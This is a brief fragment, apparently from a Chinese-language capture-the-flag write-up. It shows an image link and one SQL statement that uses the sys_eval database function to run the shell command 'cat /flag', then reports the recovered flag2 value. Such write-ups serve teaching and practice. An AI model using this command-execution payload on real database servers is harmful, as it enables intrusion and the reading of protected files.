 SELECT sys_eval('/usr/bin/nohup cat /flag');拿到flag2:flag2{8f3c1b7e2d964a05e7b9d4c6f1a83e52}